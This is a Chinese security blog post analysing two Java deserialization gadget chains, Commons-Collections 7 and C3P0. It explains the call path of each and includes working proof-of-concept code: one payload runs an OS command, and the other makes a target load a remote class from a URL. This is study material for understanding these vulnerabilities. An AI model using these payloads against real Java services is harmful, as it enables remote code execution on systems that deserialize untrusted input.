

之前详细分析了前6个链的构造及利用方法,本片文章继续学习ysoserial中的cc7和C3P0链的构造和利用。
0x01 CommonsCollections7 分析
0x0 回顾 LazyMap 触发方式
CC7 链命令执行方式同 1、3、5、6和7链很相似,都是利用的LazyMap触发,LazyMap的特性就不多说了,主要是下面的get函数构成了命令执行链

这里主要回顾之前的触发方式
- CC1和CC3 是通过 AnnotationInvocationHandler invoke方法以及 jdk代理的方式触发命令执行。
- CC5 通过 BadAttributeValueExpException 借助 TiedMapEntry 的 toString 方法成功与 getValue 函数挂钩,与命令执行点紧密衔接 。
- CC5 通过 HashSet 借助 TiedMapEntry 的 hashCode 方法成功与 getValue 函数挂钩。
0x1 CC7 链的由来
前几个链的有着很明显共性,都是以 LazyMap 的get方法作为命令执行点的入口,那么这个CC7也是如此,只不过找到了不同于之前的触发方法,这个方法隐藏的比较深,我们可以这么分析。
首先梳理清楚 Map、AbstractMap、HashMap 这三者的关系,如上图所示HashMap 继承 AbstractMap 同时这二者实现Map接口。Map中的接口如下
我们重点关注equals方法,这个方法在HashMap的父类AbstractMap中实现
AbstractMap::equals
public boolean equals(Object o) {
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<K,V> m = (Map<K,V>) o;
if (m.size() != size())
return false;
try {
Iterator<Entry<K,V>> i = entrySet().iterator();
while (i.hasNext()) {
Entry<K,V> e = i.next();
K key = e.getKey();
V value = e.getValue();
if (value == null) {
......
} else {
if (!value.equals(m.get(key)))
return false;
}
...
}
return true;
}
该函数的第18行会调用map的get方法,然而LazyMap 正好实现Map接口,因此在这里可以有所作为。仔细的小朋友们会发现,触发这个是有条件的,以下三个判断都不能进入,否则代码执行不到触发点。详细的分析问题分析里展开
if (o == this)
return true;
if (!(o instanceof Map))
return false;
Map<K,V> m = (Map<K,V>) o;
if (m.size() != size())
return false;
0x2 反序列化链分析
知道了CC7的产生原因,我们从反序列化的入口开始分析。这次的反序列化入口是 Hashtable 的readObject函数
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException
{
s.defaultReadObject();
int origlength = s.readInt();
int elements = s.readInt();//elements 是hashtable中的元素个数
....
for (; elements > 0; elements--) {//通过elements的长度读取键值对
K key = (K)s.readObject();
V value = (V)s.readObject();
reconstitutionPut(newTable, key, value);//该函数会对元素进行比较
}
this.table = newTable;
}
在readObject中会把元素通过读取对象的形式还原出来,并通过reconstitutionPut进行元素对比加入到hashtable中。
private void reconstitutionPut(Entry<K,V>[] tab, K key, V value)
throws StreamCorruptedException
{
if (value == null) {
throw new java.io.StreamCorruptedException();
}
int hash = hash(key);//计算key的hash
int index = (hash & 0x7FFFFFFF) % tab.length;//通过hash确定索引
for (Entry<K,V> e = tab[index] ; e != null ; e = e.next) {
if ((e.hash == hash) && e.key.equals(key)) {
throw new java.io.StreamCorruptedException();
}
}
// 如果没有相同元素,创建元素到hashtable中
Entry<K,V> e = tab[index];
tab[index] = new Entry<>(hash, key, value, e);
count++;
}
第10行的代码是一个非常完美的衔接点e.key.equals(key),它实现了将hashtable和LazyMap之间反序列化的连接。
配合之前构造好的ChainedTransformer 利用链
java.util.Hashtable.readObject
java.util.Hashtable.reconstitutionPut
org.apache.commons.collections.map.AbstractMapDecorator.equals
java.util.AbstractMap.equals
org.apache.commons.collections.map.LazyMap.get org.apache.commons.collections.functors.ChainedTransformer.transform org.apache.commons.collections.functors.InvokerTransformer.transform
java.lang.reflect.Method.invoke
sun.reflect.DelegatingMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke
sun.reflect.NativeMethodAccessorImpl.invoke0
java.lang.Runtime.exec

0x3 问题分析
在构造的时候LazyMap时 HashMap 作为decorate参数的第一个参数,那么这里为什么要使用HashMap呢,如果不认真分析这点很容易被忽略。因为要使用的是 HashMap中的equals方法,那么这个传递关系如下图所示
向LazyMap传入Hashmap后在lazymap比较时会调用第一个map的equal方法,同时hashmap继承了AbstractMap类但没有重写equals方法,所以最终调用的是 AbstractMap类中的 equals方法,这也是为什么传入hashmap的原因。
如果两个hashmap相同的话会直接在hashtable put的时候认为是一个元素,所以之后就不会在反序列化的时候触发equals代码

虽然表面上是lazymap的比较实际lazymap中的map就是传入的hashmap
这里我们回头看下Hashtable 中的 reconstitutionPut方法,重点看equals函数调用的前提条件是e.hash 和 hash相等,那就意味着两个key的hash必须相同,这个是条件之一。

有小伙伴会说 为什么不能把两个key设成一样的呢?这样hash就相等了,但是如果继续往下跟代码的话就会发现在lazymap的get方法中有以下逻辑,map的key不能重复否则就不会执行transform函数执行代码了。

所以只能根据以下特性构造了
String s1 = "yy";
String s2 = "zZ";
System.out.println(s1.hashCode()==s2.hashCode());
看似完美的利用链但是有好多坑要填,就比如 hashtable 在添加第二个元素的时候会触发equals方法
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 2);
......
!value.equals(m.get(key)) // 获取key
......

这里可以看到get方法向当前的map添加了新元素,从而lazyMap2变成了两个元素。新的问题又出现了在AbstractMap的equals方法

主要是判断了两个元素的长度是否相同,所以这里必须将put lazymap2时候添加的key和value给手动去掉。
最好在hashtable put前把transformerChain 设成空,这样不会提前执行命令执行链。
0x4 payload编写
虽然原理解释了半天,但是在payload编写方面还是挺好写的,主要步骤如下:
- 创建两个hashmap和两个Lazymap
- 向lazymap中填充以yy和zZ为key的两个键值对
- 将两个lazymap put进创建的hashtable中
- 修改transformerChain的iTransformers属性为命令执行链
- 删除lazyMap2中多余的key
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
Transformer transformerChain = new ChainedTransformer(new Transformer[] {});
Map innerMap1 = new HashMap();
Map innerMap2 = new HashMap();
Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain);
lazyMap1.put("yy", 1);
Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain);
lazyMap2.put("zZ", 1);
Hashtable hashtable = new Hashtable();
hashtable.put(lazyMap1, 1);
hashtable.put(lazyMap2, 1);
Class tr = transformerChain.getClass();
Field field = tr.getDeclaredField("iTransformers");
field.setAccessible(true);
final Object value = transformers;
final Object chain = transformerChain;
field.set(chain,value);
lazyMap2.remove("yy");
byte[] serializeData=serialize(hashtable);
unserialize(serializeData);
}
完整代码在
https://github.com/BabyTeam1024/ysoserial_analyse/blob/main/cc7.java
0x5 总结
完美利用了hashtable反序列化时会触发元素比较,巧的是lazymap的equals方法是继承父类方法,父类做的操作是用lazymap的innermap进行对比,刚好innermap是hashmap,hashmap的equals方法时继承AbstractMap类,其中有个获取equals方法参数的key,及m.get(key),
0x02 C3P0 反序列化利用分析
C3P0链也是个比较有趣的利用链,主要涉及了PoolBackedDataSourceBase、ConnectionPoolDataSource、Referenceable、ReferenceableUtils、ReferenceIndirector这几个类和接口。粗略看的话类的关系跳来跳去,利用链貌似很复杂,细细的品一品回味无穷,感觉真香。老规矩,从整体链分析构造方法,最后解答几个自己的问题结束。
0x1 调用栈分析
com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase.readObject
com.mchange.v2.naming.ReferenceIndirector.getObject
com.mchange.v2.naming.ReferenceableUtils.referenceToObject
整个利用链非常的浅,主要利用的PoolBackedDataSourceBase的readObject函数作为反序列化的入口,最后调用referenceToObject函数触发Class.forName动态加载远程类
0x2 反序列化链分析
那么首先我们看一看这次的入口函数

在代码的213行出发getObject方法,这个方法是ois.readObject 还原出来的对象。因为IndirectlySerialized为一个借口,所以我们在这里还太知道getObject方法的真正执行者是谁。

只能通过分析序列化的过程看一看第一个封装的对象是谁。如下图所示writeObject方法中的169行,因为connectionPoolDataSource没有继承Serializable接口,所以在这里会直接抛异常进入catch代码段。有意思的事情发生了在oos.writeObject的时候包装了类

粗略的看下这个包装的类,需要执行connectionPoolDataSource对象的getReference方法


getObject 方法主要是为了调用ReferenceableUtils的referenceToObject 方法,因此要事先将一些参数准备好,尤其是this.reference

最后就到了Class解析的地方,var0为传递过来的this.reference,var4为ClassName,var11为ClassLocation这里即URL,最后通过Class.forName解析远程类。

0x3 利用链构造
如何构造这个利用链呢?我们从上述分析来看,connectionPoolDataSource是个非常特殊的存在,它是整个链的纽带和桥梁。从分析来看一旦connectionPoolDataSource构造好了,整个利用链也就完成了。那么connectionPoolDataSource需要满足以下条件
- 继承ConnectionPoolDataSource、Referenceable,并简单实现接口中的方法
- 重点实现getReference 方法,返回对应的数据
至于原因在问题分析中进行解析。在这里分析ConnectionPoolDataSource接口实现以及getReference方法实现。
private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
private String className;
private String url;
public PoolSource(String className, String url) {
this.className = className;
this.url = url;
}
@Override
public Reference getReference() throws NamingException {
return new Reference("exploit", this.className, this.url);
}
@Override
public PooledConnection getPooledConnection() throws SQLException {
return null;
}
@Override
public PooledConnection getPooledConnection(String user, String password) throws SQLException {
return null;
}
@Override
public PrintWriter getLogWriter() throws SQLException {
return null;
}
@Override
public void setLogWriter(PrintWriter out) throws SQLException {
}
@Override
public void setLoginTimeout(int seconds) throws SQLException {
}
@Override
public int getLoginTimeout() throws SQLException {
return 0;
}
@Override
public Logger getParentLogger() throws SQLFeatureNotSupportedException {
return null;
}
}
至于为什么getReference,原因很简单在最后的referenceToObject方法中会调用getFactoryClassName和getFactoryClassLocation 获取类名和类的加载URL,然而这两个方法就是Reference类中的。
new Reference("exploit", this.className, this.url);
之后正常写主函数即可。
public static void main(String[] args) throws Exception{
Constructor con = PoolBackedDataSource.class.getDeclaredConstructor(new Class[0]);
con.setAccessible(true);
PoolBackedDataSource obj = (PoolBackedDataSource) con.newInstance(new Object[0]);
Field conData = PoolBackedDataSourceBase.class.getDeclaredField("connectionPoolDataSource");
conData.setAccessible(true);
conData.set(obj, new PoolSource("Exploit", "http://127.0.0.1:8080/"));
byte[] serializeData=serialize(obj);
unserialize(serializeData);
}
0x4 问题分析
connectionPoolDataSource对象的结构到底是怎么确定的,主要归结为两点
其一序列化时的参数类型为ConnectionPoolDataSource,因此要实现ConnectionPoolDataSource及其父类的所有接口。

其二序列化时调用了ConnectionPoolDataSource类型转换后的getReference因此要实现Referenceable接口及其getReference方法

最后因为接口中的方法都要实现,所以一些无关紧要的方法可以随意返回
0x03 总结
主要学习了CC7和C3P0利用链的原理和构造方式,5.1假期收获颇多,打算接下来有时间好好的总结RMI等远程方法调用的知识。
0x04 参考文献
https://xz.aliyun.com/t/7157
https://www.cnblogs.com/tr1ple/p/12608764.html
https://sec.nmask.cn/article_content?a_id=70074312ac553fcce2c9ead0f951ba63







发表评论
您还未登录,请先登录。
登录